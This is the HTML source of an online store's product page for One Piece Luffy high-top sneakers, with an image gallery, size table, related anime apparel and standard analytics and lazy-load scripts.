		<div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/15.jpg" data-thumb-alt="One Piece Shoes - Luffy High Top Trend Fashion Sneakers" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/15.jpg"><img width="600" height="600" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/15.jpg" class="wp-post-image" alt="One Piece Shoes - Luffy High Top Trend Fashion Sneakers" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/15.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/15.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" sizes="(max-width: 360px) 330px, " data- title="One Piece Shoes - Luffy High Top Trend Fashion Sneakers 1 - One Piece Store"></a></div><div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/16.jpg" data-thumb-alt="One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Image 2" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/16.jpg"><img loading="lazy" width="600" height="600" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/16.jpg" class="" alt="One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Image 2" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/16.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/16.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" sizes="(max-width: 360px) 330px, " data- title="One Piece Shoes - Luffy High Top Trend Fashion Sneakers 2 - One Piece Store"></a></div><div data-thumb="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/17.jpg" data-thumb-alt="One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Image 3" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/17.jpg"><img loading="lazy" width="600" height="600" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/17.jpg" class="" alt="One Piece Shoes - Luffy High Top Trend Fashion Sneakers - Image 3" data-caption="" data-src="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/17.jpg" data-large_image="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/17.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" sizes="(max-width: 360px) 330px, " data- title="One Piece Shoes - Luffy High Top Trend Fashion Sneakers 3 - One Piece Store"></a></div>	</div>
</div>
			
			
				
						
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://onepiece.store/shop/one-piece-t-shirts-luffy-hawaiian-summer-casual-t-shirt/">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/6.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece T-Shirts - Luffy Hawaiian Summer Casual T-shirt" sizes="(max-width: 360px) 147px, " />						<span class="title">One Piece T-Shirts - Luffy Hawaiian Summer Casual T-shirt</span>
						<span class="prevnext_price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>37.30</span></del> <span class="screen-reader-text">Original price was: &#036;37.30.</span><ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>29.30</span></ins><span class="screen-reader-text">Current price is: &#036;29.30.</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://onepiece.store/shop/one-piece-t-shirts-straw-hat-luffy-streatwear-fashion-t-shirt/">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/05/21.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece T-Shirts - Straw Hat Luffy Streatwear Fashion T-shirt" sizes="(max-width: 360px) 147px, " />						<span class="title">One Piece T-Shirts - Straw Hat Luffy Streatwear Fashion T-shirt</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>35.00</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">One Piece Shoes &#8211; Luffy High Top Trend Fashion Sneakers</h1><p class="price"></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.60 out of 5"><span style="width:92%">Rated <strong class="rating">4.60</strong> out of 5 based on <span class="rating">5</span> customer ratings</span></div>			</div>

<div id="shoptimizer-sticky-anchor"></div>
        <form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="49530" data-product_variations="[]">
            
                            <p class="stock out-of-stock">This product is currently out of stock and unavailable.</p>
            
                    </form>

        <div id="shoptimizer-modals-wrapper"></div><div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-full wp-image-64177" src="https://onepiece.b-cdn.net/wp-content/uploads/2024/05/trust-symbols_a-2.jpg" alt="" width="1280" height="134" /></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		<div class="modal callback-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
			<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  <span aria-hidden="true">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				  </span>
				</button>

				<div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/15.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="One Piece Shoes - Luffy High Top Trend Fashion Sneakers" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				One Piece Shoes &#8211; Luffy High Top Trend Fashion Sneakers			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 4.60 out of 5"><span style="width:92%">Rated <strong class="rating">4.60</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
								
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p>If you have any problem <strong>PLEASE CONTACT US FIRST</strong>, We will support your issue ASAP</p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li role="presentation" class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<p style="text-align: center"><strong>One Piece Shoes &#8211; Luffy High Top Trend Fashion Sneakers</strong></p>
<p><img loading="lazy" decoding="async" class="size-full wp-image-49499 aligncenter" src="https://onepiece.b-cdn.net/wp-content/uploads/2023/04/17.jpg" alt="17 - One Piece Store" width="800" height="800" title="One Piece Shoes - Luffy High Top Trend Fashion Sneakers 4 - One Piece Store"></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>31, 32, 33, 34, 35, 36, 37, 38, 39, 40, 41, 42, 43, 44</p>
</td>
		</tr>
	</table>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">ONEPIECE-36148</span></span>

	
	<span class="posted_in">Categories: <a href="https://onepiece.store/collections/one-piece-cloth/" rel="tag">One Piece Cloth</a>, <a href="https://onepiece.store/collections/one-piece-shoes/" rel="tag">One Piece Shoes</a></span>
	
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-8787 status-publish first instock product_cat-one-piece-cloth product_cat-one-piece-hoodies product_tag-one-piece-hoodie product_tag-one-piece-store product_tag-trafalgar-law has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-2%</span><a href="https://onepiece.store/shop/one-piece-zipped-hoodie-classic-anime-law-zipped-hoodie/" aria-label="One Piece Zipped Hoodie: Classic Anime Law Zipped Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-793068263-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Hoodie &lt;br&gt; Anime Law OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-793068263-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-793068263-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-793068263-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-793068263-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-793068263.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-zipped-hoodie-classic-anime-law-zipped-hoodie/" aria-label="One Piece Zipped Hoodie: Classic Anime Law Zipped Hoodie" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece Zipped Hoodie: Classic Anime Law Zipped Hoodie</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.95</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;42.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>42.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;42.00.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-13315 status-publish instock product_cat-one-piece-cloth product_cat-one-piece-t-shirts product_tag-ace product_tag-marco has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/shop/one-piece-anime-shirt-ace-marco-official-merch/" aria-label="One Piece T-Shirt &#8211;  Ace &amp; Marco official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-922861897_4cf308ec-f859-45e1-88d7-46921589be92-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Shirt &lt;br&gt; Ace &amp; Marco OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-922861897_4cf308ec-f859-45e1-88d7-46921589be92-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-922861897_4cf308ec-f859-45e1-88d7-46921589be92-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-922861897_4cf308ec-f859-45e1-88d7-46921589be92-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-922861897_4cf308ec-f859-45e1-88d7-46921589be92.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-shirt-ace-marco-official-merch/" aria-label="One Piece T-Shirt &#8211;  Ace &amp; Marco official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece T-Shirt &#8211;  Ace &amp; Marco official merch</a></div><div class="star-rating" role="img" aria-label="Rated 4.33 out of 5"><span style="width:86.6%">Rated <strong class="rating">4.33</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.50</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-13356 status-publish instock product_cat-one-piece-cloth product_cat-one-piece-t-shirts product_tag-ace has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/shop/one-piece-anime-shirt-ace-higan-official-merch/" aria-label="One Piece T-Shirt &#8211;  Ace Higan official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-866265052-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Shirt &lt;br&gt; Ace Higan OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-866265052-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-866265052-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-866265052-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-866265052.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-shirt-ace-higan-official-merch/" aria-label="One Piece T-Shirt &#8211;  Ace Higan official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece T-Shirt &#8211;  Ace Higan official merch</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.50</bdi></span></span>
</div></li>

			
					<li class="mainproduct product type-product post-13297 status-publish last instock product_cat-one-piece-cloth product_cat-one-piece-t-shirts product_tag-ace has-post-thumbnail purchasable product-type-simple">
	<a href="https://onepiece.store/shop/one-piece-anime-shirt-ace-official-merch/" aria-label="One Piece T-Shirt &#8211;  Ace official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-584743190-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Shirt &lt;br&gt; Ace OP1505 S Official One Piece Merch" decoding="async" srcset="https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-584743190-300x300.jpg 300w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-584743190-768x768.jpg 768w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-584743190-600x600.jpg 600w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-584743190-150x150.jpg 150w, https://onepiece.b-cdn.net/wp-content/uploads/2021/05/product-image-584743190.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/shop/one-piece-anime-shirt-ace-official-merch/" aria-label="One Piece T-Shirt &#8211;  Ace official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece T-Shirt &#8211;  Ace official merch</a></div><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.50</bdi></span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>

	 <script>
	window.onload=function(){
	document.querySelector('.pswp__button--close').addEventListener('pswpTap', function (e) { e.preventDefault(); e.stopPropagation(); }, true);
	}
	</script>
		
		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="3c7c8be28cbab90bcde78a5619a39fe7" class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-18" class="widget widget_text"><span class="gamma widget-title">💝 One Piece Store Gift Card ✨</span>			<div class="textwidget"><p><a href="https://onepiece.store/shop/one-piece-store-gift-card/"><img decoding="async" class="aligncenter" src="https://onepiece.b-cdn.net/wp-content/uploads/2022/11/one-piece-giftcard.jpg" alt="one piece giftcard - One Piece Store" /></a></p>
</div>
		</div><div id="text-10" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
</div>
		</div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-13" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><p><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;13918 50th Dr SE Snohomish, WA 98296, US&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">13918 50th Dr SE Snohomish, WA 98296, US</span><br />
<strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Building 10, Ping An Garden, Wutaizha, Wuhan, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">Building 10, Ping An Garden, Wutaizha, Wuhan, CN</span><i><br />
</i>Hour: 9AM – 5PM (Mon – Fri)<br />
Email: <strong><a href="mailto:contact@onepiece.store">contact@onepiece.store</a></strong></p>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="8f8f04e24462058c2570c562b7164cf3" class="copyright">
			<div class="col-full">
				<div id="text-14" class="widget widget_text">			<div class="textwidget"><p><strong>© One Piece Merchandise</strong><br />
Official One Piece Merch</p>
</div>
		</div><div id="text-15" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://onepiece.b-cdn.net/wp-content/uploads/2020/12/credit-cards-2.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/shoptimizer-child-theme\/*","\/wp-content\/themes\/shoptimizer\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
            			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=PageView&noscript=1&eid=13239322650618074c4bb6e0-cafc-448a-89bd-dfa87aad462c&cd%5Bcategories%5D=One+Piece+Cloth%2C+One+Piece+Shoes&cd%5Bpage_title%5D=One+Piece+Shoes+-+Luffy+High+Top+Trend+Fashion+Sneakers&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=49530&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fshop%2Fone-piece-shoes-luffy-high-top-trend-fashion-sneakers%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=1323932265061807&ev=ViewContent&noscript=1&eid=1323932265061807b46ad193-1304-49f2-9c8f-57fbd81568bc&cd%5Bcontent_ids%5D=%5B%2249530%22%5D&cd%5Bcontent_type%5D=product_group&cd%5Bcontent_name%5D=One+Piece+Shoes+-+Luffy+High+Top+Trend+Fashion+Sneakers&cd%5Bcategory_name%5D=One+Piece+Cloth%2C+One+Piece+Shoes&cd%5Bvalue%5D=85.99&cd%5Bcurrency%5D=USD&cd%5Bcontents%5D=%5B%7B%22id%22%3A%2249530%22%2C%22quantity%22%3A1%7D%5D&cd%5Bproduct_price%5D=85.99&cd%5Bpage_title%5D=One+Piece+Shoes+-+Luffy+High+Top+Trend+Fashion+Sneakers&cd%5Bpost_type%5D=product&cd%5Bpost_id%5D=49530&cd%5Bplugin%5D=PixelYourSite&cd%5Bevent_url%5D=onepiece.store%2Fshop%2Fone-piece-shoes-luffy-high-top-trend-fashion-sneakers%2F&cd%5Buser_role%5D=guest" alt=""></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&pr0id=49530&pr0nm=One+Piece+Shoes+-+Luffy+High+Top+Trend+Fashion+Sneakers&pr0ca=One+Piece+Cloth%2FOne+Piece+Shoes&pr0pr=85.99&pr0qt=1&pa=detail" alt="google_analytics"></noscript>
<noscript><img height="1" width="1" style="display: none;" src="https://www.google-analytics.com/collect?v=1&tid=UA-183482308-32&t=event&ec=ecommerce&el=One+Piece+Shoes+-+Luffy+High+Top+Trend+Fashion+Sneakers+-+Related+products&pr0id=8734&pr0nm=One+Piece+Zipped+Hoodie%3A+Ace+Spades+Pirates&pr0ca=One+Piece+Cloth%2FOne+Piece+Hoodies&pr0pr=42&pr0qt=1&pr1id=8787&pr1nm=One+Piece+Zipped+Hoodie%3A+Classic+Anime+Law+Zipped+Hoodie&pr1ca=One+Piece+Cloth%2FOne+Piece+Hoodies&pr1pr=42&pr1qt=1&pr2id=8796&pr2nm=One+Piece+Zipped+Hoodie%3A+Classic+Anime+Luffy+Zipped+Hoodie&pr2ca=Monkey+D+Luffy+Merch%2FOne+Piece+Cloth%2FOne+Piece+Hoodies&pr2pr=42&pr2qt=1&pr3id=8881&pr3nm=One+Piece+Zipped+Hoodie%3A+Classic+Corazon+Zipped+Hoodie&pr3ca=One+Piece+Cloth%2FOne+Piece+Hoodies&pr3pr=42&pr3qt=1&pr4id=8956&pr4nm=One+Piece+Zipped+Hoodie%3A+Dracule+Mihawk&pr4ca=One+Piece+Cloth%2FOne+Piece+Hoodies&pr4pr=42&pr4qt=1&pr5id=9115&pr5nm=One+Piece+Zipped+Hoodie%3A+Luffy+Gear+Zipped+Hoodie&pr5ca=Monkey+D+Luffy+Merch%2FOne+Piece+Cloth%2FOne+Piece+Hoodies&pr5pr=42&pr5qt=1&pr6id=9176&pr6nm=One+Piece+Zipped+Hoodie%3A+Marine&pr6ca=One+Piece+Cloth%2FOne+Piece+Hoodies&pr6pr=43.4&pr6qt=1&pr7id=9405&pr7nm=One+Piece+Zipped+Hoodie%3A+Surgeon+of+Death+Zipped+Hoodie&pr7ca=One+Piece+Cloth%2FOne+Piece+Hoodies&pr7pr=42&pr7qt=1&pr8id=9414&pr8nm=One+Piece+Zipped+Hoodie%3A+Surgeon+of+Death+Yellow+Zipped+Hoodie&pr8ca=One+Piece+Cloth%2FOne+Piece+Hoodies&pr8pr=42&pr8qt=1&pr9id=9432&pr9nm=One+Piece+Zipped+Hoodie%3A+Trafalgar+D+Water+Law&pr9ca=One+Piece+Cloth%2FOne+Piece+Hoodies&pr9pr=43.5&pr9qt=1&pa=detail" alt="google_analytics"></noscript>

